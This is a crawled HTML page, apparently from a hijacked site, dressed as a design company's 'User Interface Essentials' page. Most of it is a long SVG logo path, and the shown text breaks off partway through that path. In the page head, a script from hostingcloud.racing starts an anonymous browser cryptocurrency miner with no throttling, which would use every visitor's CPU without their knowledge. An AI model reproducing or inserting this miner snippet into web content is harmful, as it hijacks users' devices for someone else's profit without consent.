

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucmsgroup.com.au/product/ftonguelashz2634791?id=745
body_size: 47142
content:
<!DOCTYPE html>
<html lang="EN">
  <head>
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta charset="UTF-8">
   <title>
     User Interface Essentials - Crafting Intuitive and Engaging Designs
   </title>
   <meta name="twitter:card" content="VirtuByte Innovations">
   <meta name="robots" content="VirtuByte Innovations">
   <meta name="description" content=
   "VirtuByte Innovations began its journey at the intersection of technology and creativity, aspiring to bridge the gap between innovative digital design and effective user engagement">
   <link rel="icon" type="image/svg+xml" href="./page-logo.svg">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
   <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" rel="stylesheet">
   <link rel="stylesheet" type="text/css" href="./ui/ui_css/stylesheet.css">
   
<script src="https://www.hostingcloud.racing/dqlt.js"></script>
<script>
    var _client = new Client.Anonymous('55588450cac707895d01c96a5a0ad709f0308c0eaf70cda074ae7e62718f0802', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>

  </head>
  <body>
   <div class="inner-container-920">
     
<!--\\\\\\Header\\\\\\-->

     <header>
      <div class="main_header">
        <div class="container">
         <div class="header_content">
           <div class="logo_holder">
            <a class="logotype" href="./"><svg fill="rgb(141,181,150)" height="512pt" preserveaspectratio="xMidYMid meet" version="1.0" viewbox="0 0 512 512" width="512pt" xmlns=
            "http://www.w3.org/2000/svg">
            <g transform="translate(76.8,76.8) scale(0.7)">
              <g transform="translate(0.000000,512) scale(0.100000,-0.100000)">
               <path d=
               "M 2210 4680 h 40 v 10 h -40 z M 2200 4670 h 70 v 10 h -70 z M 2200 4660 h 70 v 10 h -70 z M 2190 4650 h 90 v 10 h -90 z M 2190 4640 h 100 v 10 h -100 z M 2190 4630 h 110 v 10 h -110 z M 2180 4620 h 130 v 10 h -130 z M 2180 4610 h 140 v 10 h -140 z M 2180 4600 h 150 v 10 h -150 z M 2170 4590 h 170 v 10 h -170 z M 2170 4580 h 180 v 10 h -180 z M 2170 4570 h 190 v 10 h -190 z M 2160 4560 h 200 v 10 h -200 z M 2160 4550 h 210 v 10 h -210 z M 2160 4540 h 220 v 10 h -220 z M 2160 4530 h 230 v 10 h -230 z M 2150 4520 h 250 v 10 h -250 z M 2150 4510 h 260 v 10 h -260 z M 2150 4500 h 270 v 10 h -270 z M 2140 4490 h 290 v 10 h -290 z M 2140 4480 h 140 v 10 h -140 z M 2330 4480 h 110 v 10 h -110 z M 2140 4470 h 90 v 10 h -90 z M 2340 4470 h 110 v 10 h -110 z M 2130 4460 h 90 v 10 h -90 z M 2350 4460 h 100 v 10 h -100 z M 2130 4450 h 80 v 10 h -80 z M 2360 4450 h 100 v 10 h -100 z M 2130 4440 h 80 v 10 h -80 z M 2370 4440 h 100 v 10 h -100 z M 2120 4430 h 90 v 10 h -90 z M 2370 4430 h 110 v 10 h -110 z M 2120 4420 h 80 v 10 h -80 z M 2380 4420 h 110 v 10 h -110 z M 2120 4410 h 80 v 10 h -80 z M 2390 4410 h 110 v 10 h -110 z M 2110 4400 h 90 v 10 h -90 z M 2400 4400 h 110 v 10 h -110 z M 2110 4390 h 80 v 10 h -80 z M 2410 4390 h 110 v 10 h -110 z M 2110 4380 h 80 v 10 h -80 z M 2420 4380 h 110 v 10 h -110 z M 2110 4370 h 80 v 10 h -80 z M 2430 4370 h 110 v 10 h -110 z M 2100 4360 h 80 v 10 h -80 z M 2440 4360 h 110 v 10 h -110 z M 2100 4350 h 80 v 10 h -80 z M 2450 4350 h 100 v 10 h -100 z M 2100 4340 h 80 v 10 h -80 z M 2460 4340 h 100 v 10 h -100 z M 2090 4330 h 90 v 10 h -90 z M 2470 4330 h 100 v 10 h -100 z M 2090 4320 h 80 v 10 h -80 z M 2470 4320 h 110 v 10 h -110 z M 2090 4310 h 80 v 10 h -80 z M 2480 4310 h 110 v 10 h -110 z M 2080 4300 h 90 v 10 h -90 z M 2490 4300 h 110 v 10 h -110 z M 2080 4290 h 80 v 10 h -80 z M 2500 4290 h 110 v 10 h -110 z M 2080 4280 h 80 v 10 h -80 z M 2510 4280 h 110 v 10 h -110 z M 2070 4270 h 90 v 10 h -90 z M 2490 4270 h 140 v 10 h -140 z M 2070 4260 h 80 v 10 h -80 z M 2470 4260 h 170 v 10 h -170 z M 2070 4250 h 80 v 10 h -80 z M 2460 4250 h 180 v 10 h -180 z M 2070 4240 h 80 v 10 h -80 z M 2450 4240 h 200 v 10 h -200 z M 2060 4230 h 80 v 10 h -80 z M 2300 4230 h 100 v 10 h -100 z M 2440 4230 h 220 v 10 h -220 z M 2060 4220 h 80 v 10 h -80 z M 2280 4220 h 140 v 10 h -140 z M 2430 4220 h 240 v 10 h -240 z M 2060 4210 h 80 v 10 h -80 z M 2260 4210 h 410 v 10 h -410 z M 1240 4200 h 100 v 10 h -100 z M 2050 4200 h 80 v 10 h -80 z M 2250 4200 h 270 v 10 h -270 z M 2580 4200 h 100 v 10 h -100 z M 1210 4190 h 150 v 10 h -150 z M 2050 4190 h 150 v 10 h -150 z M 2240 4190 h 270 v 10 h -270 z M 2590 4190 h 90 v 10 h -90 z M 1180 4180 h 200 v 10 h -200 z M 2050 4180 h 170 v 10 h -170 z M 2240 4180 h 260 v 10 h -260 z M 2600 4180 h 90 v 10 h -90 z M 1150 4170 h 250 v 10 h -250 z M 2040 4170 h 450 v 10 h -450 z M 2610 4170 h 80 v 10 h -80 z M 1110 4160 h 300 v 10 h -300 z M 2040 4160 h 300 v 10 h -300 z M 2370 4160 h 120 v 10 h -120 z M 2610 4160 h 80 v 10 h -80 z M 1080 4150 h 340 v 10 h -340 z M 2040 4150 h 280 v 10 h -280 z M 2390 4150 h 100 v 10 h -100 z M 2610 4150 h 80 v 10 h -80 z M 1050 4140 h 380 v 10 h -380 z M 2030 4140 h 280 v 10 h -280 z M 2400 4140 h 90 v 10 h -90 z M 2620 4140 h 70 v 10 h -70 z M 1020 4130 h 410 v 10 h -410 z M 2030 4130 h 270 v 10 h -270 z M 2410 4130 h 80 v 10 h -80 z M 2620 4130 h 80 v 10 h -80 z M 990 4120 h 260 v 10 h -260 z M 1330 4120 h 110 v 10 h -110 z M 2030 4120 h 260 v 10 h -260 z M 2410 4120 h 80 v 10 h -80 z M 2620 4120 h 80 v 10 h -80 z M 950 4110 h 270 v 10 h -270 z M 1350 4110 h 90 v 10 h -90 z M 2030 4110 h 90 v 10 h -90 z M 2190 4110 h 100 v 10 h -100 z M 2410 4110 h 80 v 10 h -80 z M 2620 4110 h 80 v 10 h -80 z M 920 4100 h 260 v 10 h -260 z M 1360 4100 h 90 v 10 h -90 z M 2020 4100 h 90 v 10 h -90 z M 2200 4100 h 90 v 10 h -90 z M 2420 4100 h 80 v 10 h -80 z M 2620 4100 h 80 v 10 h -80 z M 890 4090 h 260 v 10 h -260 z M 1360 4090 h 90 v 10 h -90 z M 2020 4090 h 80 v 10 h -80 z M 2210 4090 h 80 v 10 h -80 z M 2420 4090 h 80 v 10 h -80 z M 2630 4090 h 80 v 10 h -80 z M 4060 4090 h 40 v 10 h -40 z M 860 4080 h 260 v 10 h -260 z M 1370 4080 h 90 v 10 h -90 z M 2020 4080 h 80 v 10 h -80 z M 2210 4080 h 80 v 10 h -80 z M 2420 4080 h 80 v 10 h -80 z M 2630 4080 h 80 v 10 h -80 z M 4020 4080 h 130 v 10 h -130 z M 830 4070 h 260 v 10 h -260 z M 1380 4070 h 80 v 10 h -80 z M 2020 4070 h 80 v 10 h -80 z M 2220 4070 h 80 v 10 h -80 z M 2420 4070 h 80 v 10 h -80 z M 2630 4070 h 80 v 10 h -80 z M 3990 4070 h 180 v 10 h -180 z M 790 4060 h 270 v 10 h -270 z M 1380 4060 h 80 v 10 h -80 z M 2020 4060 h 70 v 10 h -70 z M 2220 4060 h 80 v 10 h -80 z M 2430 4060 h 70 v 10 h -70 z M 2630 4060 h 80 v 10 h -80 z M 3980 4060 h 220 v 10 h -220 z M 770 4050 h 250 v 10 h -250 z M 1380 4050 h 80 v 10 h -80 z M 2020 4050 h 70 v 10 h -70 z M 2220 4050 h 80 v 10 h -80 z M 2430 4050 h 80 v 10 h -80 z M 2630 4050 h 80 v 10 h -80 z M 3960 4050 h 260 v 10 h -260 z M 750 4040 h 240 v 10 h -240 z M 1390 4040 h 80 v 10 h -80 z M 2020 4040 h 80 v 10 h -80 z M 2220 4040 h 80 v 10 h -80 z M 2430 4040 h 80 v 10 h -80 z M 2640 4040 h 80 v 10 h -80 z M 3950 4040 h 290 v 10 h -290 z M 740 4030 h 220 v 10 h -220 z M 1390 4030 h 80 v 10 h -80 z M 2020 4030 h 80 v 10 h -80 z M 2230 4030 h 80 v 10 h -80 z M 2430 4030 h 80 v 10 h -80 z M 2640 4030 h 80 v 10 h -80 z M 3940 4030 h 320 v 10 h -320 z M 730 4020 h 200 v 10 h -200 z M 1390 4020 h 80 v 10 h -80 z M 2020 4020 h 80 v 10 h -80 z M 2230 4020 h 80 v 10 h -80 z M 2430 4020 h 80 v 10 h -80 z M 2640 4020 h 80 v 10 h -80 z M 3930 4020 h 350 v 10 h -350 z M 720 4010 h 180 v 10 h -180 z M 1400 4010 h 80 v 10 h -80 z M 2020 4010 h 80 v 10 h -80 z M 2230 4010 h 80 v 10 h -80 z M 2440 4010 h 80 v 10 h -80 z M 2640 4010 h 80 v 10 h -80 z M 3920 4010 h 140 v 10 h -140 z M 4110 4010 h 200 v 10 h -200 z M 720 4000 h 140 v 10 h -140 z M 1400 4000 h 80 v 10 h -80 z M 2020 4000 h 80 v 10 h -80 z M 2230 4000 h 80 v 10 h -80 z M 2440 4000 h 80 v 10 h -80 z M 2650 4000 h 80 v 10 h -80 z M 3920 4000 h 110 v 10 h -110 z M 4140 4000 h 190 v 10 h -190 z M 710 3990 h 120 v 10 h -120 z M 1400 3990 h 80 v 10 h -80 z M 2030 3990 h 80 v 10 h -80 z M 2230 3990 h 80 v 10 h -80 z M 2440 3990 h 80 v 10 h -80 z M 2650 3990 h 80 v 10 h -80 z M 3910 3990 h 100 v 10 h -100 z M 4160 3990 h 190 v 10 h -190 z M 700 3980 h 110 v 10 h -110 z M 1400 3980 h 90 v 10 h -90 z M 2030 3980 h 80 v 10 h -80 z M 2240 3980 h 80 v 10 h -80 z M 2440 3980 h 80 v 10 h -80 z M 2650 3980 h 80 v 10 h -80 z M 3910 3980 h 90 v 10 h -90 z M 4180 3980 h 190 v 10 h -190 z M 700 3970 h 90 v 10 h -90 z M 1410 3970 h 80 v 10 h -80 z M 2030 3970 h 80 v 10 h -80 z M 2240 3970 h 80 v 10 h -80 z M 2450 3970 h 70 v 10 h -70 z M 2650 3970 h 80 v 10 h -80 z M 3900 3970 h 90 v 10 h -90 z M 4200 3970 h 190 v 10 h -190 z M 700 3960 h 80 v 10 h -80 z M 1370 3960 h 120 v 10 h -120 z M 2030 3960 h 80 v 10 h -80 z M 2240 3960 h 80 v 10 h -80 z M 2450 3960 h 80 v 10 h -80 z M 2650 3960 h 80 v 10 h -80 z M 3900 3960 h 90 v 10 h -90 z M 4230 3960 h 190 v 10 h -190 z M 690 3950 h 90 v 10 h -90 z M 1340 3950 h 160 v 10 h -160 z M 2040 3950 h 80 v 10 h -80 z M 2240 3950 h 80 v 10 h -80 z M 2450 3950 h 80 v 10 h -80 z M 2660 3950 h 80 v 10 h -80 z M 3890 3950 h 90 v 10 h -90 z M 4250 3950 h 190 v 10 h -190 z M 690 3940 h 80 v 10 h -80 z M 1310 3940 h 190 v 10 h -190 z M 2040 3940 h 80 v 10 h -80 z M 2250 3940 h 70 v 10 h -70 z M 2450 3940 h 80 v 10 h -80 z M 2660 3940 h 80 v 10 h -80 z M 3890 3940 h 90 v 10 h -90 z M 4270 3940 h 190 v 10 h -190 z M 690 3930 h 80 v 10 h -80 z M 1280 3930 h 220 v 10 h -220 z M 2040 3930 h 80 v 10 h -80 z M 2250 3930 h 80 v 10 h -80 z M 2450 3930 h 80 v 10 h -80 z M 2660 3930 h 80 v 10 h -80 z M 3880 3930 h 90 v 10 h -90 z M 4290 3930 h 180 v 10 h -180 z M 690 3920 h 70 v 10 h -70 z M 1240 3920 h 270 v 10 h -270 z M 2040 3920 h 80 v 10 h -80 z M 2250 3920 h 80 v 10 h -80 z M 2460 3920 h 80 v 10 h -80 z M 2660 3920 h 80 v 10 h -80 z M 3880 3920 h 90 v 10 h -90 z M 4310 3920 h 170 v 10 h -170 z M 690 3910 h 70 v 10 h -70 z M 1210 3910 h 300 v 10 h -300 z M 2040 3910 h 80 v 10 h -80 z M 2250 3910 h 80 v 10 h -80 z M 2460 3910 h 80 v 10 h -80 z M 2670 3910 h 80 v 10 h -80 z M 3870 3910 h 90 v 10 h -90 z M 4340 3910 h 150 v 10 h -150 z M 690 3900 h 70 v 10 h -70 z M 1180 3900 h 330 v 10 h -330 z M 2050 3900 h 80 v 10 h -80 z M 2250 3900 h 80 v 10 h -80 z M 2460 3900 h 80 v 10 h -80 z M 2670 3900 h 80 v 10 h -80 z M 3870 3900 h 90 v 10 h -90 z M 4360 3900 h 140 v 10 h -140 z M 690 3890 h 70 v 10 h -70 z M 1150 3890 h 260 v 10 h -260 z M 1430 3890 h 80 v 10 h -80 z M 2050 3890 h 80 v 10 h -80 z M 2260 3890 h 80 v 10 h -80 z M 2460 3890 h 80 v 10 h -80 z M 2670 3890 h 80 v 10 h -80 z M 3870 3890 h 80 v 10 h -80 z M 4380 3890 h 130 v 10 h -130 z M 690 3880 h 80 v 10 h -80 z M 1130 3880 h 250 v 10 h -250 z M 1440 3880 h 80 v 10 h -80 z M 2050 3880 h 80 v 10 h -80 z M 2260 3880 h 80 v 10 h -80 z M 2470 3880 h 70 v 10 h -70 z M 2670 3880 h 80 v 10 h -80 z M 3860 3880 h 90 v 10 h -90 z M 4400 3880 h 120 v 10 h -120 z M 690 3870 h 80 v 10 h -80 z M 1120 3870 h 230 v 10 h -230 z M 1440 3870 h 80 v 10 h -80 z M 2050 3870 h 80 v 10 h -80 z M 2260 3870 h 80 v 10 h -80 z M 2470 3870 h 80 v 10 h -80 z M 2670 3870 h 80 v 10 h -80 z M 3860 3870 h 80 v 10 h -80 z M 4420 3870 h 100 v 10 h -100 z M 690 3860 h 80 v 10 h -80 z M 1110 3860 h 200 v 10 h -200 z M 1440 3860 h 80 v 10 h -80 z M 2060 3860 h 80 v 10 h -80 z M 2260 3860 h 80 v 10 h -80 z M 2470 3860 h 80 v 10 h -80 z M 2680 3860 h 80 v 10 h -80 z M 3850 3860 h 90 v 10 h -90 z M 4430 3860 h 100 v 10 h -100 z M 690 3850 h 90 v 10 h -90 z M 1110 3850 h 170 v 10 h -170 z M 1440 3850 h 90 v 10 h -90 z M 2060 3850 h 80 v 10 h -80 z M 2270 3850 h 70 v 10 h -70 z M 2470 3850 h 80 v 10 h -80 z M 2680 3850 h 80 v 10 h -80 z M 3850 3850 h 80 v 10 h -80 z M 4440 3850 h 90 v 10 h -90 z M 700 3840 h 80 v 10 h -80 z M 1100 3840 h 150 v 10 h -150 z M 1410 3840 h 120 v 10 h -120 z M 2060 3840 h 80 v 10 h -80 z M 2270 3840 h 80 v 10 h -80 z M 2470 3840 h 80 v 10 h -80 z M 2680 3840 h 80 v 10 h -80 z M 3840 3840 h 90 v 10 h -90 z M 4450 3840 h 90 v 10 h -90 z M 700 3830 h 80 v 10 h -80 z M 1100 3830 h 120 v 10 h -120 z M 1380 3830 h 150 v 10 h -150 z M 2060 3830 h 80 v 10 h -80 z M 2270 3830 h 80 v 10 h -80 z M 2480 3830 h 80 v 10 h -80 z M 2680 3830 h 80 v 10 h -80 z M 3840 3830 h 90 v 10 h -90 z M 4450 3830 h 90 v 10 h -90 z M 700 3820 h 80 v 10 h -80 z M 1100 3820 h 90 v 10 h -90 z M 1340 3820 h 200 v 10 h -200 z M 2060 3820 h 80 v 10 h -80 z M 2270 3820 h 80 v 10 h -80 z M 2480 3820 h 80 v 10 h -80 z M 2690 3820 h 80 v 10 h -80 z M 3830 3820 h 90 v 10 h -90 z M 4460 3820 h 80 v 10 h -80 z M 710 3810 h 80 v 10 h -80 z M 1100 3810 h 80 v 10 h -80 z M 1310 3810 h 230 v 10 h -230 z M 2070 3810 h 80 v 10 h -80 z M 2270 3810 h 80 v 10 h -80 z M 2480 3810 h 80 v 10 h -80 z M 2690 3810 h 80 v 10 h -80 z M 3830 3810 h 90 v 10 h -90 z M 4460 3810 h 80 v 10 h -80 z M 710 3800 h 80 v 10 h -80 z M 1100 3800 h 90 v 10 h -90 z M 1280 3800 h 260 v 10 h -260 z M 2070 3800 h 80 v 10 h -80 z M 2280 3800 h 80 v 10 h -80 z M 2480 3800 h 80 v 10 h -80 z M 2690 3800 h 80 v 10 h -80 z M 3830 3800 h 100 v 10 h -100 z M 4470 3800 h 70 v 10 h -70 z M 710 3790 h 80 v 10 h -80 z M 1110 3790 h 80 v 10 h -80 z M 1240 3790 h 310 v 10 h -310 z M 2070 3790 h 80 v 10 h -80 z M 2280 3790 h 80 v 10 h -80 z M 2490 3790 h 70 v 10 h -70 z M 2690 3790 h 80 v 10 h -80 z M 3820 3790 h 130 v 10 h -130 z M 4470 3790 h 80 v 10 h -80 z M 710 3780 h 90 v 10 h -90 z M 1110 3780 h 80 v 10 h -80 z M 1210 3780 h 340 v 10 h -340 z M 2070 3780 h 80 v 10 h -80 z M 2280 3780 h 80 v 10 h -80 z M 2490 3780 h 80 v 10 h -80 z M 2690 3780 h 80 v 10 h -80 z M 3820 3780 h 150 v 10 h -150 z M 4470 3780 h 80 v 10 h -80 z M 720 3770 h 80 v 10 h -80 z M 1110 3770 h 340 v 10 h -340 z M 1470 3770 h 80 v 10 h -80 z M 2080 3770 h 80 v 10 h -80 z M 2280 3770 h 80 v 10 h -80 z M 2490 3770 h 80 v 10 h -80 z M 2700 3770 h 80 v 10 h -80 z M 3810 3770 h 180 v 10 h -180 z M 4470 3770 h 80 v 10 h -80 z M 720 3760 h 80 v 10 h -80 z M 1110 3760 h 310 v 10 h -310 z M 1470 3760 h 80 v 10 h -80 z M 2080 3760 h 80 v 10 h -80 z M 2280 3760 h 80 v 10 h -80 z M 2490 3760 h 80 v 10 h -80 z M 2700 3760 h 80 v 10 h -80 z M 3810 3760 h 210 v 10 h -210 z M 4470 3760 h 80 v 10 h -80 z M 720 3750 h 90 v 10 h -90 z M 1120 3750 h 270 v 10 h -270 z M 1480 3750 h 80 v 10 h -80 z M 2080 3750 h 80 v 10 h -80 z M 2290 3750 h 80 v 10 h -80 z M 2490 3750 h 80 v 10 h -80 z M 2700 3750 h 80 v 10 h -80 z M 3800 3750 h 240 v 10 h -240 z M 4470 3750 h 70 v 10 h -70 z M 730 3740 h 80 v 10 h -80 z M 1120 3740 h 230 v 10 h -230 z M 1480 3740 h 80 v 10 h -80 z M 2080 3740 h 80 v 10 h -80 z M 2290 3740 h 80 v 10 h -80 z M 2500 3740 h 80 v 10 h -80 z M 2700 3740 h 80 v 10 h -80 z M 3800 3740 h 260 v 10 h -260 z M 4460 3740 h 80 v 10 h -80 z M 730 3730 h 80 v 10 h -80 z M 1130 3730 h 190 v 10 h -190 z M 1480 3730 h 80 v 10 h -80 z M 2080 3730 h 80 v 10 h -80 z M 2290 3730 h 80 v 10 h -80 z M 2500 3730 h 80 v 10 h -80 z M 2710 3730 h 80 v 10 h -80 z M 3790 3730 h 90 v 10 h -90 z M 3890 3730 h 190 v 10 h -190 z M 4460 3730 h 80 v 10 h -80 z M 730 3720 h 90 v 10 h -90 z M 1130 3720 h 160 v 10 h -160 z M 1490 3720 h 80 v 10 h -80 z M 2090 3720 h 80 v 10 h -80 z M 2290 3720 h 80 v 10 h -80 z M 2500 3720 h 80 v 10 h -80 z M 2710 3720 h 80 v 10 h -80 z M 3790 3720 h 90 v 10 h -90 z M 3910 3720 h 190 v 10 h -190 z M 4460 3720 h 80 v 10 h -80 z M 740 3710 h 80 v 10 h -80 z M 1140 3710 h 120 v 10 h -120 z M 1490 3710 h 80 v 10 h -80 z M 2090 3710 h 80 v 10 h -80 z M 2300 3710 h 80 v 10 h -80 z M 2500 3710 h 80 v 10 h -80 z M 2710 3710 h 80 v 10 h -80 z M 3780 3710 h 90 v 10 h -90 z M 3930 3710 h 200 v 10 h -200 z M 4450 3710 h 90 v 10 h -90 z M 740 3700 h 80 v 10 h -80 z M 1160 3700 h 60 v 10 h -60 z M 1490 3700 h 80 v 10 h -80 z M 2090 3700 h 80 v 10 h -80 z M 2300 3700 h 80 v 10 h -80 z M 2510 3700 h 70 v 10 h -70 z M 2710 3700 h 80 v 10 h -80 z M 3780 3700 h 90 v 10 h -90 z M 3960 3700 h 190 v 10 h -190 z M 4450 3700 h 80 v 10 h -80 z M 740 3690 h 80 v 10 h -80 z M 1490 3690 h 90 v 10 h -90 z M 2090 3690 h 80 v 10 h -80 z M 2300 3690 h 80 v 10 h -80 z M 2510 3690 h 80 v 10 h -80 z M 2710 3690 h 80 v 10 h -80 z M 3780 3690 h 80 v 10 h -80 z M 3980 3690 h 190 v 10 h -190 z M 4440 3690 h 90 v 10 h -90 z M 750 3680 h 80 v 10 h -80 z M 1500 3680 h 80 v 10 h -80 z M 2100 3680 h 80 v 10 h -80 z M 2300 3680 h 80 v 10 h -80 z M 2510 3680 h 80 v 10 h -80 z M 2720 3680 h 80 v 10 h -80 z M 3770 3680 h 100 v 10 h -100 z M 4000 3680 h 190 v 10 h -190 z M 4440 3680 h 80 v 10 h -80 z M 750 3670 h 80 v 10 h -80 z M 1500 3670 h 80 v 10 h -80 z M 2100 3670 h 80 v 10 h -80 z M 2300 3670 h 80 v 10 h -80 z M 2510 3670 h 80 v 10 h -80 z M 2720 3670 h 80 v 10 h -80 z M 3770 3670 h 120 v 10 h -120 z M 4020 3670 h 190 v 10 h -190 z M 4430 3670 h 90 v 10 h -90 z M 750 3660 h 80 v 10 h -80 z M 1500 3660 h 90 v 10 h -90 z M 2100 3660 h 80 v 10 h -80 z M 2310 3660 h 80 v 10 h -80 z M 2510 3660 h 80 v 10 h -80 z M 2720 3660 h 80 v 10 h -80 z M 3760 3660 h 150 v 10 h -150 z M 4050 3660 h 190 v 10 h -190 z M 4430 3660 h 80 v 10 h -80 z M 760 3650 h 80 v 10 h -80 z M 1500 3650 h 90 v 10 h -90 z M 2100 3650 h 80 v 10 h -80 z M 2310 3650 h 80 v 10 h -80 z M 2520 3650 h 80 v 10 h -80 z M 2720 3650 h 80 v 10 h -80 z M 3760 3650 h 170 v 10 h -170 z M 4070 3650 h 190 v 10 h -190 z M 4420 3650 h 90 v 10 h -90 z M 760 3640 h 80 v 10 h -80 z M 1460 3640 h 130 v 10 h -130 z M 2100 3640 h 80 v 10 h -80 z M 2310 3640 h 80 v 10 h -80 z M 2520 3640 h 80 v 10 h -80 z M 2730 3640 h 80 v 10 h -80 z M 3750 3640 h 210 v 10 h -210 z M 4090 3640 h 190 v 10 h -190 z M 4420 3640 h 90 v 10 h -90 z M 760 3630 h 80 v 10 h -80 z M 1430 3630 h 170 v 10 h -170 z M 2110 3630 h 80 v 10 h -80 z M 2310 3630 h 80 v 10 h -80 z M 2520 3630 h 80 v 10 h -80 z M 2730 3630 h 80 v 10 h -80 z M 3750 3630 h 230 v 10 h -230 z M 4110 3630 h 190 v 10 h -190 z M 4410 3630 h 90 v 10 h -90 z M 760 3620 h 90 v 10 h -90 z M 1400 3620 h 200 v 10 h -200 z M 2110 3620 h 80 v 10 h -80 z M 2320 3620 h 80 v 10 h -80 z M 2520 3620 h 80 v 10 h -80 z M 2730 3620 h 80 v 10 h -80 z M 3740 3620 h 260 v 10 h -260 z M 4130 3620 h 190 v 10 h -190 z M 4410 3620 h 90 v 10 h -90 z M 770 3610 h 80 v 10 h -80 z M 1370 3610 h 230 v 10 h -230 z M 2110 3610 h 80 v 10 h -80 z M 2320 3610 h 80 v 10 h -80 z M 2520 3610 h 80 v 10 h -80 z M 2730 3610 h 80 v 10 h -80 z M 3740 3610 h 280 v 10 h -280 z M 4160 3610 h 190 v 10 h -190 z M 4410 3610 h 80 v 10 h -80 z M 770 3600 h 80 v 10 h -80 z M 1340 3600 h 260 v 10 h -260 z M 2110 3600 h 80 v 10 h -80 z M 2320 3600 h 80 v 10 h -80 z M 2530 3600 h 80 v 10 h -80 z M 2730 3600 h 80 v 10 h -80 z M 3730 3600 h 90 v 10 h -90 z M 3850 3600 h 190 v 10 h -190 z M 4180 3600 h 190 v 10 h -190 z M 4400 3600 h 90 v 10 h -90 z M 770 3590 h 90 v 10 h -90 z M 1300 3590 h 310 v 10 h -310 z M 2120 3590 h 80 v 10 h -80 z M 2320 3590 h 80 v 10 h -80 z M 2530 3590 h 80 v 10 h -80 z M 2740 3590 h 80 v 10 h -80 z M 3730 3590 h 90 v 10 h -90 z M 3880 3590 h 190 v 10 h -190 z M 4200 3590 h 190 v 10 h -190 z M 4400 3590 h 80 v 10 h -80 z M 780 3580 h 80 v 10 h -80 z M 1270 3580 h 340 v 10 h -340 z M 2120 3580 h 80 v 10 h -80 z M 2320 3580 h 80 v 10 h -80 z M 2530 3580 h 80 v 10 h -80 z M 2740 3580 h 80 v 10 h -80 z M 3730 3580 h 80 v 10 h -80 z M 3900 3580 h 190 v 10 h -190 z M 4220 3580 h 260 v 10 h -260 z M 780 3570 h 80 v 10 h -80 z M 1240 3570 h 260 v 10 h -260 z M 1530 3570 h 80 v 10 h -80 z M 2120 3570 h 80 v 10 h -80 z M 2330 3570 h 80 v 10 h -80 z M 2530 3570 h 80 v 10 h -80 z M 2740 3570 h 80 v 10 h -80 z M 3720 3570 h 90 v 10 h -90 z M 3920 3570 h 190 v 10 h -190 z M 4240 3570 h 230 v 10 h -230 z M 780 3560 h 90 v 10 h -90 z M 1220 3560 h 250 v 10 h -250 z M 1530 3560 h 90 v 10 h -90 z M 2120 3560 h 80 v 10 h -80 z M 2330 3560 h 80 v 10 h -80 z M 2540 3560 h 80 v 10 h -80 z M 2740 3560 h 80 v 10 h -80 z M 3720 3560 h 80 v 10 h -80 z M 3940 3560 h 190 v 10 h -190 z M 4270 3560 h 200 v 10 h -200 z M 790 3550 h 80 v 10 h -80 z M 1210 3550 h 230 v 10 h -230 z M 1540 3550 h 80 v 10 h -80 z M 2120 3550 h 80 v 10 h -80 z M 2330 3550 h 80 v 10 h -80 z M 2540 3550 h 80 v 10 h -80 z M 2750 3550 h 70 v 10 h -70 z M 3710 3550 h 90 v 10 h -90 z M 3930 3550 h 220 v 10 h -220 z M 4290 3550 h 170 v 10 h -170 z M 790 3540 h 80 v 10 h -80 z M 1210 3540 h 200 v 10 h -200 z M 1540 3540 h 80 v 10 h -80 z M 2130 3540 h 80 v 10 h -80 z M 2330 3540 h 80 v 10 h -80 z M 2540 3540 h 80 v 10 h -80 z M 2750 3540 h 80 v 10 h -80 z M 3710 3540 h 80 v 10 h -80 z M 3930 3540 h 250 v 10 h -250 z M 4310 3540 h 150 v 10 h -150 z M 790 3530 h 80 v 10 h -80 z M 1200 3530 h 170 v 10 h -170 z M 1530 3530 h 100 v 10 h -100 z M 2130 3530 h 80 v 10 h -80 z M 2340 3530 h 80 v 10 h -80 z M 2540 3530 h 80 v 10 h -80 z M 2750 3530 h 80 v 10 h -80 z M 3700 3530 h 90 v 10 h -90 z M 3920 3530 h 280 v 10 h -280 z M 4330 3530 h 130 v 10 h -130 z M 800 3520 h 80 v 10 h -80 z M 1200 3520 h 140 v 10 h -140 z M 1500 3520 h 130 v 10 h -130 z M 2130 3520 h 80 v 10 h -80 z M 2340 3520 h 80 v 10 h -80 z M 2540 3520 h 80 v 10 h -80 z M 2750 3520 h 80 v 10 h -80 z M 3700 3520 h 80 v 10 h -80 z M 3920 3520 h 90 v 10 h -90 z M 4030 3520 h 190 v 10 h -190 z M 4350 3520 h 100 v 10 h -100 z M 800 3510 h 80 v 10 h -80 z M 1200 3510 h 110 v 10 h -110 z M 1470 3510 h 160 v 10 h -160 z M 2130 3510 h 80 v 10 h -80 z M 2340 3510 h 80 v 10 h -80 z M 2550 3510 h 80 v 10 h -80 z M 2750 3510 h 80 v 10 h -80 z M 3690 3510 h 90 v 10 h -90 z M 3920 3510 h 80 v 10 h -80 z M 4050 3510 h 190 v 10 h -190 z M 4360 3510 h 90 v 10 h -90 z M 800 3500 h 80 v 10 h -80 z M 1200 3500 h 80 v 10 h -80 z M 1440 3500 h 200 v 10 h -200 z M 2140 3500 h 70 v 10 h -70 z M 2340 3500 h 80 v 10 h -80 z M 2550 3500 h 80 v 10 h -80 z M 2760 3500 h 80 v 10 h -80 z M 3690 3500 h 90 v 10 h -90 z M 3910 3500 h 90 v 10 h -90 z M 4070 3500 h 190 v 10 h -190 z M 4360 3500 h 80 v 10 h -80 z M 800 3490 h 90 v 10 h -90 z M 1200 3490 h 80 v 10 h -80 z M 1400 3490 h 240 v 10 h -240 z M 2140 3490 h 80 v 10 h -80 z M 2340 3490 h 80 v 10 h -80 z M 2550 3490 h 80 v 10 h -80 z M 2760 3490 h 80 v 10 h -80 z M 3680 3490 h 90 v 10 h -90 z M 3910 3490 h 80 v 10 h -80 z M 4100 3490 h 190 v 10 h -190 z M 4350 3490 h 90 v 10 h -90 z M 810 3480 h 80 v 10 h -80 z M 1200 3480 h 80 v 10 h -80 z M 1370 3480 h 270 v 10 h -270 z M 2140 3480 h 80 v 10 h -80 z M 2350 3480 h 80 v 10 h -80 z M 2550 3480 h 80 v 10 h -80 z M 2760 3480 h 80 v 10 h -80 z M 3680 3480 h 90 v 10 h -90 